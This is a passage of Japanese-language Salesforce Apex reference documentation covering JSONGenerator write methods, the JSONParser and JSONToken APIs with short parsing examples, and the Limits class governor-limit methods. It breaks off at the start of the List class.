### **writeObjectField(fieldName, value)**

指定された項目名と Apex オブジェクトを使用して、項目名と値のペアを出力します。

### 署名

```
public Void writeObjectField(String fieldName, Object value)
```

### パラメータ

*fieldName*

型: String

*value*

型: Object

戻り値

型: Void

**writeStartArray()**

JSON 配列の開始マーカ (「[]」) を出力します。

署名

```
public Void writeStartArray()
```

戻り値

型: Void

**writeStartObject()**

JSON オブジェクトの開始マーカ (「{}」) を出力します。

署名

```
public Void writeStartObject()
```

戻り値

型: Void

**writeString(stringValue)**

指定された文字列値を出力します。

署名

```
public Void writeString(String stringValue)
```

パラメータ

*stringValue*

型: [String](#)

戻り値

型: Void

**writeStringField(fieldName, stringValue)**

指定された項目名と `stringValue` 値を使用して、項目名と値のペアを出力します。

### 署名

```
public Void writeStringField(String fieldName, String stringValue)
```

### パラメータ

*fieldName*

型: String

*stringValue*

型: String

### 戻り値

型: Void

### **writeTime(timeValue)**

指定された time 値を ISO-8601 形式で出力します。

### 署名

```
public Void writeTime(Time timeValue)
```

### パラメータ

*timeValue*

型: Time

### 戻り値

型: Void

### **writeTimeField(fieldName, timeValue)**

指定された項目名と ISO-8601 形式の time 値を使用して、項目名と値のペアを出力します。

### 署名

```
public Void writeTimeField(String fieldName, Time timeValue)
```

### パラメータ

*fieldName*

型: String

*timeValue*

型: Time

## 戻り値

型: Void

## JSONParser クラス

JSON 符号化されたコンテンツのパースーを表します。

## 名前空間

[System](#)

## 使用方法

`System.JSONParser` メソッドを使用して、Web サービスコールアウトの JSON 符号化方式の応答など、コールから外部サービスに返される JSON 形式の応答を解析します。

関連トピック:

[JSON の解析](#)

## JSONParser のメソッド

`JSONParser` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[clearCurrentToken\(\)](#)

現在のトークンを削除します。

[getBlobValue\(\)](#)

現在のトークンを BLOB 値として返します。

[getBooleanValue\(\)](#)

現在のトークンを boolean 値として返します。

[getCurrentName\(\)](#)

現在のトークンに関連付けられた名前を返します。

[getCurrentToken\(\)](#)

パーサーが現在指し示しているトークンを返します。現在のトークンがない場合は `null` を返します。

[getDatetimeValue\(\)](#)

現在のトークンを日時値として返します。

[getDateValue\(\)](#)

現在のトークンを日付値として返します。

[getDecimalValue\(\)](#)

現在のトークンを小数値として返します。

[getDoubleValue\(\)](#)

現在のトークンを double 値として返します。

`getIdValue()`

現在のトークンを ID 値として返します。

`getIntegerValue()`

現在のトークンを整数値として返します。

`getLastClearedToken()`

`clearCurrentToken` メソッドによりクリアされた最後のトークンを返します。

`getLongValue()`

現在のトークンを long 値として返します。

`getText()`

現在のトークンのテキスト表現を返します。現在のトークンがない場合は `null` を返します。

`getTimeValue()`

現在のトークンを time 値として返します。

`hasCurrentToken()`

現在パーサーが1つのトークンを指し示している場合は `true` を返します。指し示していない場合は `false` を返します。

`nextToken()`

次のトークンを返します。パーサーが入力ストリームの終了に達した場合は `null` を返します。

`nextValue()`

値の型を示す次のトークンを返します。パーサーが入力ストリームの終了に達した場合は `null` を返します。

`readValueAs(apexType)`

JSON コンテンツを指定された Apex 型のオブジェクトに並列化して、並列化されたオブジェクトを返します。

`readValueAsStrict(apexType)`

JSON コンテンツを指定された Apex 型のオブジェクトに並列化して、並列化されたオブジェクトを返します。JSON コンテンツ内のすべての属性は、指定された型に存在する必要があります。

`skipChildren()`

パーサーが現在指し示している `JSONToken.START_ARRAY` 型と `JSONToken.START_OBJECT` 型のすべての子トークンをスキップします。

**`clearCurrentToken()`**

現在のトークンを削除します。

署名

```
public Void clearCurrentToken()
```

戻り値

型: Void

## 使用方法

このメソッドがコールされた後は、`hasCurrentToken` へのコールは `false` を返し、`getCurrentToken` へのコールは `null` を返します。`getLastClearedToken` をコールして、クリアされたトークンを取得できません。

### `getBlobValue()`

現在のトークンを BLOB 値として返します。

## 署名

```
public Blob getBlobValue()
```

## 戻り値

型: [Blob](#)

## 使用方法

現在のトークンは `JSONToken.VALUE_STRING` 型で Base64 で符号化されている必要があります。

### `getBooleanValue()`

現在のトークンを boolean 値として返します。

## 署名

```
public Boolean getBooleanValue()
```

## 戻り値

型: [Boolean](#)

## 使用方法

現在のトークンは `JSONToken.VALUE_TRUE` 型または `JSONToken.VALUE_FALSE` 型である必要があります。

次の例では、サンプルの JSON 文字列を解析して boolean 値を取得します。

```
String JSONContent =
    '{"isActive":true}';
JSONParser parser =
    JSON.createParser(JSONContent);
// Advance to the start object marker.
parser.nextToken();
// Advance to the next value.
parser.nextValue();
// Get the Boolean value.
Boolean isActive = parser.getBooleanValue();
```

**getCurrentName ()**

現在のトークンに関連付けられた名前を返します。

## 署名

```
public String getCurrentName ()
```

## 戻り値

型: [String](#)

## 使用方法

現在のトークンが `JSONToken.FIELD_NAME` 型の場合、`getText` と同じ値を返します。現在のトークンが値の場合、このトークンより前にある項目名を返します。配列値やルートレベル値など他の値の場合は `null` を返します。

次の例では、サンプルのJSON文字列を解析します。項目値まで処理を進めて、対応する項目名を取得します。

## 例

```
String JSONContent = '{"firstName":"John"}';
JSONParser parser =
    JSON.createParser(JSONContent);
// Advance to the start object marker.
parser.nextToken();
// Advance to the next value.
parser.nextValue();
// Get the field name for the current value.
String fieldName = parser.getCurrentName();
// Get the textual representation
// of the value.
String fieldValue = parser.getText();
```

**getCurrentToken ()**

パーサーが現在指し示しているトークンを返します。現在のトークンがない場合は `null` を返します。

## 署名

```
public System.JSONToken getCurrentToken ()
```

## 戻り値

型: [System.JSONToken](#)

## 使用方法

次の例では、サンプルの JSON 文字列内のすべてのトークンに対して繰り返し処理を行います。

```
String JSONContent = '{"firstName":"John"}';
JSONParser parser =
    JSON.createParser(JSONContent);
// Advance to the next token.
while (parser.nextToken() != null) {
    System.debug('Current token: ' +
        parser.getCurrentToken());
}
```

### getDatetimeValue ()

現在のトークンを日時値として返します。

### 署名

```
public Datetime getDatetimeValue ()
```

### 戻り値

型: [Datetime](#)

## 使用方法

現在のトークンは `JSONToken.VALUE_STRING` 型である必要があり、ISO-8601 形式の `Datetime` 値を表す必要があります。

次の例では、サンプルの JSON 文字列を解析して `datetime` 値を取得します。

```
String JSONContent =
    '{"transactionDate":"2011-03-22T13:01:23"}';
JSONParser parser =
    JSON.createParser(JSONContent);
// Advance to the start object marker.
parser.nextToken();
// Advance to the next value.
parser.nextValue();
// Get the transaction date.
Datetime transactionDate =
    parser.getDatetimeValue();
```

### getDateValue ()

現在のトークンを日付値として返します。

### 署名

```
public Date getDateValue ()
```

## 戻り値

型: [Date](#)

## 使用方法

現在のトークンは `JSONToken.VALUE_STRING` 型である必要があり、ISO-8601 形式の `Date` 値を表す必要があります。

次の例では、サンプルの JSON 文字列を解析して `date` 値を取得します。

```
String JSONContent =
    '{"dateOfBirth":"2011-03-22"}';
JSONParser parser =
    JSON.createParser(JSONContent);
// Advance to the start object marker.
parser.nextToken();
// Advance to the next value.
parser.nextValue();
// Get the date of birth.
Date dob = parser.getDateValue();
```

### `getDecimalValue()`

現在のトークンを小数値として返します。

## 署名

```
public Decimal getDecimalValue()
```

## 戻り値

型: [Decimal](#)

## 使用方法

現在のトークンは `JSONToken.VALUE_NUMBER_FLOAT` 型または `JSONToken.VALUE_NUMBER_INT` 型である必要があり、`Decimal` 型の値に変換可能な数値です。

次の例では、サンプルの JSON 文字列を解析して小数値を取得します。

```
String JSONContent =
    '{"GPA":3.8}';
JSONParser parser =
    JSON.createParser(JSONContent);
// Advance to the start object marker.
parser.nextToken();
// Advance to the next value.
parser.nextValue();
// Get the GPA score.
Decimal gpa = parser.getDecimalValue();
```

### getDoubleValue ()

現在のトークンを double 値として返します。

#### 署名

```
public Double getDoubleValue ()
```

#### 戻り値

型: Double

#### 使用方法

現在のトークンは `JSONToken.VALUE_NUMBER_FLOAT` 型である必要があり、`Double` 型の値に変換可能な数値です。

次の例では、サンプルの JSON 文字列を解析して double 値を取得します。

```
String JSONContent =
    '{"GPA":3.8}';
JSONParser parser =
    JSON.createParser(JSONContent);
// Advance to the start object marker.
parser.nextToken();
// Advance to the next value.
parser.nextValue();
// Get the GPA score.
Double gpa = parser.getDoubleValue ();
```

### getIdValue ()

現在のトークンを ID 値として返します。

#### 署名

```
public ID getIdValue ()
```

#### 戻り値

型: ID

#### 使用方法

現在のトークンは `JSONToken.VALUE_STRING` 型で、有効な ID である必要があります。

次の例では、サンプルの JSON 文字列を解析して ID 値を取得します。

```
String JSONContent =
    '{"recordId":"001R0000002n06H}';
JSONParser parser =
    JSON.createParser(JSONContent);
// Advance to the start object marker.
```

```
parser.nextToken();
// Advance to the next value.
parser.nextValue();
// Get the record ID.
ID recordID = parser.getIdValue();
```

### **getIntegerValue()**

現在のトークンを整数値として返します。

#### 署名

```
public Integer getIntegerValue()
```

#### 戻り値

型: [Integer](#)

#### 使用方法

現在のトークンは `JSONToken.VALUE_NUMBER_INT` 型で、`Integer` を表す必要があります。

次の例では、サンプルの JSON 文字列を解析して integer 値を取得します。

```
String JSONContent =
    '{"recordCount":10}';
JSONParser parser =
    JSON.createParser(JSONContent);
// Advance to the start object marker.
parser.nextToken();
// Advance to the next value.
parser.nextValue();
// Get the record count.
Integer count = parser.getIntegerValue();
```

### **getLastClearedToken()**

`clearCurrentToken` メソッドによりクリアされた最後のトークンを返します。

#### 署名

```
public System.JSONToken getLastClearedToken()
```

#### 戻り値

型: [System.JSONToken](#)

### **getLongValue()**

現在のトークンを long 値として返します。

### 署名

```
public Long getLongValue()
```

### 戻り値

型: [Long](#)

### 使用方法

現在のトークンは `JSONToken.VALUE_NUMBER_INT` 型である必要があり、`Long` 型の値に変換可能な数値です。

次の例では、サンプルの JSON 文字列を解析して long 値を取得します。

```
String JSONContent =
    '{"recordCount":2097531021}';
JSONParser parser =
    JSON.createParser(JSONContent);
// Advance to the start object marker.
parser.nextToken();
// Advance to the next value.
parser.nextValue();
// Get the record count.
Long count = parser.getLongValue();
```

### `getText()`

現在のトークンのテキスト表現を返します。現在のトークンがない場合は `null` を返します。

### 署名

```
public String getText()
```

### 戻り値

型: [String](#)

### 使用方法

`nextToken` が一度もコールされていない場合、またはパーサーが入力ストリームの終了に達した場合は、現在のトークンは存在しないため `null` を返します。

### `getTimeValue()`

現在のトークンを time 値として返します。

### 署名

```
public Time getTimeValue()
```

## 戻り値

型: [Time](#)

## 使用方法

現在のトークンは `JSONToken.VALUE_STRING` 型である必要があり、ISO-8601 形式の `Time` 値を表す必要があります。

次の例では、サンプルの JSON 文字列を解析して `datetime` 値を取得します。

```
String JSONContent =
    '{"arrivalTime":"18:05"}';
JSONParser parser =
    JSON.createParser(JSONContent);
// Advance to the start object marker.
parser.nextToken();
// Advance to the next value.
parser.nextValue();
// Get the arrival time.
Time arrivalTime = parser.getTimeValue();
```

## `hasCurrentToken()`

現在パーサーが1つのトークンを指し示している場合は `true` を返します。指し示していない場合は `false` を返します。

## 署名

```
public Boolean hasCurrentToken()
```

## 戻り値

型: [Boolean](#)

## `nextToken()`

次のトークンを返します。パーサーが入力ストリームの終了に達した場合は `null` を返します。

## 署名

```
public System.JSONToken nextToken()
```

## 戻り値

型: [System.JSONToken](#)

## 使用方法

ストリームの処理を先に進めて、次のトークン (存在する場合) の型を特定します。

**nextValue ()**

値の型を示す次のトークンを返します。パーサーが入力ストリームの終了に達した場合は `null` を返します。

## 署名

```
public System.JSONToken nextValue()
```

## 戻り値

型: [System.JSONToken](#)

## 使用方法

ストリームの処理を先に進めて、JSON 配列、オブジェクトの開始マーク、終了マークなど、値の型を示す次のトークン (存在する場合) の型を特定します。

**readValueAs (apexType)**

JSON コンテンツを指定された Apex 型のオブジェクトに並列化して、並列化されたオブジェクトを返します。

## 署名

```
public Object readValueAs(System.Type apexType)
```

## パラメータ

*apexType*

型: [System.Type](#)

*apexType* 引数は、このメソッドが現在の値を並列化した後に返すオブジェクトの型を指定します。

## 戻り値

型: [Object](#)

## 使用方法

JSON コンテンツに、`System.Type` 引数に存在しない属性 (存在しない項目やオブジェクトなど) が含まれている場合、一定の状況で並列化に失敗します。Salesforce API バージョン 34.0 以前を使用して JSON コンテンツをカスタムオブジェクトまたは `sObject` に並列化すると、無関係な属性が渡されたときにこのメソッドが実行時例外を発生させます。JSON コンテンツを API の全バージョンの Apex クラスまたは API バージョン 35.0 以降のオブジェクトに並列化したときは、例外が発生しません。例外が発生しない場合、このメソッドは無関係な属性を無視して、残りの JSON コンテンツを解析します。

## 例

次の例では、サンプルの JSON 文字列を解析して `datetime` 値を取得します。このサンプルを実行するには、次のように Apex クラスを新規作成する必要があります。

```
public class Person {
    public String name;
    public String phone;
}
```

その後で、クラスメソッドに次のサンプルを挿入します。

```
// JSON string that contains a Person object.
String JSONContent =
    '{"person":{"name":"John Smith",' +
    '"phone":"555-1212"}}';
JSONParser parser =
    JSON.createParser(JSONContent);
// Make calls to nextToken()
// to point to the second
// start object marker.
parser.nextToken();
parser.nextToken();
parser.nextToken();
// Retrieve the Person object
// from the JSON string.
Person obj =
    (Person)parser.readValueAs(
        Person.class);
System.assertEquals(
    obj.name, 'John Smith');
System.assertEquals(
    obj.phone, '555-1212');
```

### **`readValueAsStrict(apexType)`**

JSON コンテンツを指定された Apex 型のオブジェクトに並列化して、並列化されたオブジェクトを返します。JSON コンテンツ内のすべての属性は、指定された型に存在する必要があります。

## 署名

```
public Object readValueAsStrict(System.Type apexType)
```

## パラメータ

*apexType*

型: [System.Type](#)

*apexType* 引数は、このメソッドが現在の値を並列化した後に返すオブジェクトの型を指定します。

## 戻り値

型: Object

## 使用方法

JSON コンテンツに、`System.Type` 引数に存在しない属性 (存在しない項目やオブジェクトなど) が含まれている場合、一定の状況で並列化に失敗します。無関係な属性のある JSON コンテンツを Apex クラスに並列化すると、API のどのバージョンでもこのメソッドが例外を発生させます。ただし、このメソッドを使用して JSON コンテンツをカスタムオブジェクトまたは `sObject` に並列化する場合は、例外が発生しません。

次の例では、サンプルの JSON 文字列を解析して `datetime` 値を取得します。このサンプルを実行するには、次のように Apex クラスを新規作成する必要があります。

```
public class Person {
    public String name;
    public String phone;
}
```

その後で、クラスメソッドに次のサンプルを挿入します。

```
// JSON string that contains a Person object.
String JSONContent =
    '{"person":{"name":"John Smith",' +
    '"phone":"555-1212"}}';
JSONParser parser =
    JSON.createParser(JSONContent);
// Make calls to nextToken()
// to point to the second
// start object marker.
parser.nextToken();
parser.nextToken();
parser.nextToken();
// Retrieve the Person object
// from the JSON string.
Person obj =
    (Person)parser.readValueAsStrict(
        Person.class);
System.assertEquals(
    obj.name, 'John Smith');
System.assertEquals(
    obj.phone, '555-1212');
```

### **skipChildren()**

パーサーが現在指し示している `JSONToken.START_ARRAY` 型と `JSONToken.START_OBJECT` 型のすべての子トークンをスキップします。

## 署名

```
public Void skipChildren()
```

## 戻り値

型: Void

## JSONToken 列挙

JSON コンテンツの解析に使用されるすべてのトークン値が含まれます。

## 名前空間

[System](#)

列挙値	説明
END_ARRAY	配列値の終了。このトークンは、「 <code>]</code> 」が見つかった場合に返されます。
END_OBJECT	オブジェクト値の終了。このトークンは、「 <code>}</code> 」が見つかった場合に返されます。
FIELD_NAME	項目名である文字列トークン。
NOT_AVAILABLE	要求されたトークンは使用できません。
START_ARRAY	配列値の開始。このトークンは、「 <code>[</code> 」が見つかった場合に返されます。
START_OBJECT	オブジェクト値の開始。このトークンは、「 <code>{</code> 」が見つかった場合に返されます。
VALUE_EMBEDDED_OBJECT	開始オブジェクトトークン <code>START_OBJECT</code> と終了オブジェクトトークン <code>END_OBJECT</code> を含む一般的なオブジェクト構造としてアクセスできないが、生オブジェクトとして表される埋め込みオブジェクト。
VALUE_FALSE	リテラル値 <code>「false」</code> 。
VALUE_NULL	リテラル値 <code>「null」</code> 。
VALUE_NUMBER_FLOAT	float 値。
VALUE_NUMBER_INT	integer 値。
VALUE_STRING	string 値。
VALUE_TRUE	<code>「true」</code> 文字列リテラルに対応する値。

## Limits クラス

特定のリソースの制限情報を返すメソッドが含まれます。

## 名前空間

System

## 使用方法

Limits メソッドは、メソッドのコール数やヒープサイズの残りの量など、特定のガバナの具体的な制限を返します。

Apex はマルチテナント環境で実行するため、Apex ランタイムエンジンは、回避 Apex が共有リソースを独占しないようさまざまな制限事項を強制します。

Limits メソッドは引数を必要としません。Limits メソッドの形式は次のとおりです。

```
myDMLLimit = Limits.getDMLStatements();
```

各メソッドには2つのバージョンがあります。1つのバージョンのメソッドは、使用されているリソースの量を返します。もう一方のバージョンは名前に limit が含まれ、使用できるリソースの合計を返します。

「[実行ガバナと制限](#)」(ページ 333)を参照してください。

## Limits のメソッド

Limits のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[getAggregateQueries\(\)](#)

SOQL クエリステートメントで処理された集計クエリの数を返します。

[getLimitAggregateQueries\(\)](#)

SOQL クエリステートメントで処理できる集計クエリの合計数を返します。

[getAsyncCalls\(\)](#)

将来の使用のために予約されています。

[getLimitAsyncCalls\(\)](#)

将来の使用のために予約されています。

[getCallouts\(\)](#)

処理された Web サービスステートメントの数を返します。

[getChildRelationshipsDescribes\(\)](#)

非推奨。返された子リレーションオブジェクトの数を返します。

[getLimitCallouts\(\)](#)

処理できる Web サービスステートメントの合計数を返します。

[getCpuTime\(\)](#)

現在のトランザクションで使用された Salesforce サーバの CPU 時間(ミリ秒単位)を返します。

[getLimitCpuTime\(\)](#)

トランザクションで使用可能な最大の CPU 時間(ミリ秒単位)を返します。

[getDMLRows\(\)](#)

DML ステートメント、`Database.emptyRecycleBin` メソッド、および他のメソッドなど、DML 制限にカウントされるすべてのステートメントを使用して処理されたレコードの数を返します。

[getLimitDMLRows\(\)](#)

DML ステートメント、`database.EmptyRecycleBin` メソッド、および他のメソッドなど、DML 制限にカウントされるすべてのステートメントを使用して処理できるレコードの合計数を返します。

[getDMLStatements\(\)](#)

コールされた DML ステートメント (`insert`、`update`、または `database.EmptyRecycleBin` メソッドなど) の数を返します。

[getLimitDMLStatements\(\)](#)

コールできる DML ステートメントまたは `database.EmptyRecycleBin` メソッドの合計数を返します。

[getEmailInvocations\(\)](#)

コールされたメール呼び出し (`sendEmail` など) の数を返します。

[getLimitEmailInvocations\(\)](#)

コールできるメール呼び出し (`sendEmail` など) の合計数を返します。

[getFindSimilarCalls\(\)](#)

非推奨。 `getSoslQueries` と同じ値を返します。 `findSimilar` メソッドの数は、個別の制限ではなく、発行された SOSL クエリの数として追跡されるようになりました。

[getLimitFindSimilarCalls\(\)](#)

非推奨。 `getLimitSoslQueries` と同じ値を返します。 `findSimilar` メソッドの数は、個別の制限ではなく、発行された SOSL クエリの数として追跡されるようになりました。

[getFutureCalls\(\)](#)

実行された (必ずしも完了しない) `future` アノテーションがあるメソッドの数を返します。

[getLimitFutureCalls\(\)](#)

実行できる (必ずしも完了しない) `future` アノテーションがあるメソッドの合計数を返します。

[getHeapSize\(\)](#)

ヒープに使用されたメモリのおおよその容量 (バイト単位) を返します。

[getLimitHeapSize\(\)](#)

ヒープに使用できるメモリの合計容量 (バイト単位) を返します。

[getMobilePushApexCalls\(\)](#)

現在の測定間隔でモバイルプッシュ通知がすでに使用した Apex コールの数を返します。

[getLimitMobilePushApexCalls\(\)](#)

モバイルプッシュ通知で 1 トランザクションにつき許容される Apex コールの合計数を返します。

[getQueries\(\)](#)

発行された SOQL クエリの数を返します。

[getLimitQueries\(\)](#)

発行できる SOQL クエリの合計数を返します。

[getQueryLocatorRows\(\)](#)

`Database.getQueryLocator` メソッドで返されたレコードの数を返します。

`getLimitQueryLocatorRows()`

`Database.getQueryLocator` メソッドで返すことができるレコードの合計数を返します。

`getQueryRows()`

SOQL クエリの発行で返されたレコード数を返します。

`getLimitQueryRows()`

SOQL クエリの発行で返すことができるレコードの合計数を返します。

`getQueueableJobs()`

トランザクションごとにキューに追加されたキュー可能ジョブ数を返します。キュー可能ジョブ 1 つは、`Queueable` インターフェースを実装するクラス 1 つに相当します。

`getLimitQueueableJobs()`

トランザクションごとにキューに追加できるキュー可能ジョブの最大数を返します。キュー可能ジョブ 1 つは、`Queueable` インターフェースを実装するクラス 1 つに相当します。

`getRunAs()`

非推奨。 `getDMLStatements` と同じ値を返します。

`getLimitRunAs()`

非推奨。 `getLimitDMLStatements` と同じ値を返します。

`getSavepointRollbacks()`

非推奨。 `getDMLStatements` と同じ値を返します。

`getLimitSavepointRollbacks()`

非推奨。 `getLimitDMLStatements` と同じ値を返します。

`getSavepoints()`

非推奨。 `getDMLStatements` と同じ値を返します。

`getLimitSavepoints()`

非推奨。 `getLimitDMLStatements` と同じ値を返します。

`getSoslQueries()`

発行された SOSL クエリ の数を返します。

`getLimitSoslQueries()`

発行できる SOSL クエリ の合計数を返します。

**`getAggregateQueries()`**

SOQL クエリステートメントで処理された集計クエリ の数を返します。

## 署名

```
public static Integer getAggregateQueries()
```

## 戻り値

型: `Integer`

**getLimitAggregateQueries ()**

SOQL クエリステートメントで処理できる集計クエリの合計数を返します。

署名

```
public static Integer getLimitAggregateQueries ()
```

戻り値

型: [Integer](#)

**getAsyncCalls ()**

将来の使用のために予約されています。

署名

```
public static Integer getAsyncCalls ()
```

戻り値

型: [Integer](#)

**getLimitAsyncCalls ()**

将来の使用のために予約されています。

署名

```
public static Integer getLimitAsyncCalls ()
```

戻り値

型: [Integer](#)

**getCallouts ()**

処理された Web サービスステートメントの数を返します。

署名

```
public static Integer getCallouts ()
```

戻り値

型: [Integer](#)

**getChildRelationshipsDescribes ()**

非推奨。返された子リレーションオブジェクトの数を返します。

## 署名

```
public static Integer getChildRelationshipsDescribes ()
```

## 戻り値

型: [Integer](#)

## 使用方法

 **メモ:** describe の制限はすべての API バージョンで適用されなくなったため、このメソッドは使用できなくなりました。API バージョン 30.0 以前では、このメソッドは使用できますが非推奨です。

**getLimitCallouts ()**

処理できる Web サービスステートメントの合計数を返します。

## 署名

```
public static Integer getLimitCallouts ()
```

## 戻り値

型: [Integer](#)

**getCpuTime ()**

現在のトランザクションで使用された Salesforce サーバの CPU 時間 (ミリ秒単位) を返します。

## 署名

```
public static Integer getCpuTime ()
```

## 戻り値

型: [Integer](#)

**getLimitCpuTime ()**

トランザクションで使用可能な最大の CPU 時間 (ミリ秒単位) を返します。

## 署名

```
public static Integer getLimitCpuTime ()
```

## 戻り値

型: [Integer](#)

### **getDMLRows ()**

DML ステートメント、`Database.emptyRecycleBin` メソッド、および他のメソッドなど、DML 制限にカウントされるすべてのステートメントを使用して処理されたレコードの数を返します。

## 署名

```
public static Integer getDMLRows ()
```

## 戻り値

型: [Integer](#)

### **getLimitDMLRows ()**

DML ステートメント、`database.EmptyRecycleBin` メソッド、および他のメソッドなど、DML 制限にカウントされるすべてのステートメントを使用して処理できるレコードの合計数を返します。

## 署名

```
public static Integer getLimitDMLRows ()
```

## 戻り値

型: [Integer](#)

### **getDMLStatements ()**

コールされた DML ステートメント (`insert`、`update`、または `database.EmptyRecycleBin` メソッドなど) の数を返します。

## 署名

```
public static Integer getDMLStatements ()
```

## 戻り値

型: [Integer](#)

### **getLimitDMLStatements ()**

コールできる DML ステートメントまたは `database.EmptyRecycleBin` メソッドの合計数を返します。

## 署名

```
public static Integer getLimitDMLStatements ()
```

戻り値

型: [Integer](#)

**getEmailInvocations()**

コールされたメール呼び出し (`sendEmail` など) の数を返します。

署名

```
public static Integer getEmailInvocations()
```

戻り値

型: [Integer](#)

**getLimitEmailInvocations()**

コールできるメール呼び出し (`sendEmail` など) の合計数を返します。

署名

```
public static Integer getLimitEmailInvocations()
```

戻り値

型: [Integer](#)

**getFindSimilarCalls()**

非推奨。 `getSoslQueries` と同じ値を返します。 `findSimilar` メソッドの数は、個別の制限ではなく、発行された SOSL クエリの数として追跡されるようになりました。

署名

```
public static Integer getFindSimilarCalls()
```

戻り値

型: [Integer](#)

**getLimitFindSimilarCalls()**

非推奨。 `getLimitSoslQueries` と同じ値を返します。 `findSimilar` メソッドの数は、個別の制限ではなく、発行された SOSL クエリの数として追跡されるようになりました。

署名

```
public static Integer getLimitFindSimilarCalls()
```

戻り値

型: [Integer](#)

**getFutureCalls ()**

実行された (必ずしも完了しない) `future` アノテーションがあるメソッドの数を返します。

署名

```
public static Integer getFutureCalls ()
```

戻り値

型: [Integer](#)

**getLimitFutureCalls ()**

実行できる (必ずしも完了しない) `future` アノテーションがあるメソッドの合計数を返します。

署名

```
public static Integer getLimitFutureCalls ()
```

戻り値

型: [Integer](#)

**getHeapSize ()**

ヒープに使用されたメモリのおおよその容量 (バイト単位) を返します。

署名

```
public static Integer getHeapSize ()
```

戻り値

型: [Integer](#)

**getLimitHeapSize ()**

ヒープに使用できるメモリの合計容量 (バイト単位) を返します。

署名

```
public static Integer getLimitHeapSize ()
```

戻り値

型: [Integer](#)

**getMobilePushApexCalls()**

現在の測定間隔でモバイルプッシュ通知がすでに使用した Apex コールの数を返します。

署名

```
public static Integer getMobilePushApexCalls()
```

戻り値

型: [Integer](#)

**getLimitMobilePushApexCalls()**

モバイルプッシュ通知で 1 トランザクションにつき許容される Apex コールの合計数を返します。

署名

```
public static Integer getLimitMobilePushApexCalls()
```

戻り値

型: [Integer](#)

**getQueries()**

発行された SOQL クエリの数を返します。

署名

```
public static Integer getQueries()
```

戻り値

型: [Integer](#)

**getLimitQueries()**

発行できる SOQL クエリの合計数を返します。

署名

```
public static Integer getLimitQueries()
```

戻り値

型: [Integer](#)

**getQueryLocatorRows ()**

Database.getQueryLocator メソッドで返されたレコードの数を返します。

署名

```
public static Integer getQueryLocatorRows ()
```

戻り値

型: [Integer](#)

**getLimitQueryLocatorRows ()**

Database.getQueryLocator メソッドで返すことができるレコードの合計数を返します。

署名

```
public static Integer getLimitQueryLocatorRows ()
```

戻り値

型: [Integer](#)

**getQueryRows ()**

SOQL クエリの発行で返されたレコード数を返します。

署名

```
public static Integer getQueryRows ()
```

戻り値

型: [Integer](#)

**getLimitQueryRows ()**

SOQL クエリの発行で返すことができるレコードの合計数を返します。

署名

```
public static Integer getLimitQueryRows ()
```

## 戻り値

型: [Integer](#)

### `getQueueableJobs ()`

トランザクションごとにキューに追加されたキュー可能ジョブ数を返します。キュー可能ジョブ1つは、Queueable インターフェースを実装するクラス1つに相当します。

## 署名

```
public static Integer getQueueableJobs ()
```

## 戻り値

型: [Integer](#)

### `getLimitQueueableJobs ()`

トランザクションごとにキューに追加できるキュー可能ジョブの最大数を返します。キュー可能ジョブ1つは、Queueable インターフェースを実装するクラス1つに相当します。

## 署名

```
public static Integer getLimitQueueableJobs ()
```

## 戻り値

型: [Integer](#)

### `getRunAs ()`

非推奨。 `getDMLStatements` と同じ値を返します。

## 署名

```
public static Integer getRunAs ()
```

## 戻り値

型: [Integer](#)

## 使用方法

RunAs メソッドの数は、個別の制限ではなく、発行された DML ステートメントの数として追跡されるようになりました。

### `getLimitRunAs ()`

非推奨。 `getLimitDMLStatements` と同じ値を返します。

## 署名

```
public static Integer getLimitRunAs()
```

## 戻り値

型: [Integer](#)

## 使用方法

RunAs メソッドの数は、個別の制限ではなく、発行された DML ステートメントの数として追跡されるようになりました。

### **getSavepointRollbacks()**

非推奨。getDMLStatements と同じ値を返します。

## 署名

```
public static Integer getSavepointRollbacks()
```

## 戻り値

型: [Integer](#)

## 使用方法

Rollback メソッドの数は、個別の制限ではなく、発行された DML ステートメントの数として追跡されるようになりました。

### **getLimitSavepointRollbacks()**

非推奨。getLimitDMLStatements と同じ値を返します。

## 署名

```
public static Integer getLimitSavepointRollbacks()
```

## 戻り値

型: [Integer](#)

## 使用方法

Rollback メソッドの数は、個別の制限ではなく、発行された DML ステートメントの数として追跡されるようになりました。

**getSavepoints ()**

非推奨。getDMLStatements と同じ値を返します。

署名

```
public static Integer getSavepoints ()
```

戻り値

型: Integer

使用方法

setSavepoint メソッドの数は、個別の制限ではなく、発行された DML ステートメントの数として追跡されるようになりました。

**getLimitSavepoints ()**

非推奨。getLimitDMLStatements と同じ値を返します。

署名

```
public static Integer getLimitSavepoints ()
```

戻り値

型: Integer

使用方法

setSavepoint メソッドの数は、個別の制限ではなく、発行された DML ステートメントの数として追跡されるようになりました。

**getSoslQueries ()**

発行された SOSL クエリの数返します。

署名

```
public static Integer getSoslQueries ()
```

戻り値

型: Integer

**getLimitSoslQueries ()**

発行できる SOSL クエリの合計数を返します。

## 署名

```
public static Integer getLimitSoslQueries ()
```

## 戻り値

型: [Integer](#)

## List クラス

List コレクション型のメソッドが含まれます。

## 名前空間

[System](#)

## 使用方法

List メソッドはすべてインスタンスメソッドで、リストの特定のインスタンスで動作します。たとえば、次のコードは `myList` からすべての要素を削除します。

```
myList.clear();
```

`clear` メソッドにはパラメータは含まれませんが、それをコールするリスト自身が暗黙的なパラメータです。

### メモ:

- リスト要素にカスタムデータ型を使用する場合、クラスで `equals` メソッドを提供します。Apex はこのメソッドを使用して、オブジェクトの等価と一意性を判断します。`equals` メソッドの提供についての詳細は、「[対応付けのキーとセットでのカスタムデータ型の使用](#)」を参照してください。
- リストに `String` 要素が含まれる場合、要素では大文字と小文字が区別されます。大文字と小文字のみが異なる 2 つのリスト要素は、別個のものとみなされます。

List についての詳細は、「[Lists](#)」(ページ 33)を参照してください。

このセクションの内容:

[List のコンストラクタ](#)

[List のメソッド](#)

## List のコンストラクタ

List のコンストラクタは次のとおりです。

このセクションの内容:

[List<T>\(\)](#)

List クラスの新しいインスタンスを作成します。リストには任意のデータ型 `T` の要素を保持できます。

### `List<T>(listToCopy)`

指定されたリストから要素をコピーして、`List` クラスの新しいインスタンスを作成します。T は両方のリストの要素のデータ型で、任意のデータ型を使用できます。

### `List<T>(setToCopy)`

指定されたセットから要素をコピーして、`List` クラスの新しいインスタンスを作成します。T はセットおよびリストの要素のデータ型で、任意のデータ型を使用できます。

## `List<T>()`

`List` クラスの新しいインスタンスを作成します。リストには任意のデータ型 T の要素を保持できます。

## 署名

```
